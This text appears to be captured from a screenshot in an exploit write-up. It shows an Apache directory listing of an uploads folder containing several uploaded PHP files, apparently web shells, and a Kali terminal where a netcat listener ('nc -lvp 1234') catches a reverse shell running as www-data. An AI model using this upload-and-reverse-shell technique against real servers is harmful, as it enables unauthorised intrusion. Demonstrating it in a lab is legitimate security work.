 localhost/
80%
Index of /ruko/uploads
Name Last modified Size Description
Parent Directory -
app_bg_1579036619.php 2020-01-14 16:16 5.4K
app_bg_1579036839.php 2020-01-14 16:20 5.4K
app_bg_1579038366.php 2020-01-14 16:46 5.4K
attachments/ 2020-01-14 15:47 -
icons/ 2020-01-14 15:17 -
images/ 2020-01-14 15:17 -
mail/ 2020-01-14 15:17 -
maps/ 2020-01-14 15:17 -
users/ 2020-01-14 15:57 -
Apache/2.4.41 (Debian) Server at localhost Port 80
root@kali: /tmp 77x34
root@kali:/tmp# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56640
Linux kali 5.3.0-kali3-amd64 #1 SMP Debian 5.3.15-1kali1 (2019-12-09) x86_64
GNU/Linux
16:47:06 up 4:41, 1 user, load average: 0.23, 0.16, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 12:07 4:41m 20:48 20:48 /usr/lib/xorg
/Xorg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtsw
itch
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$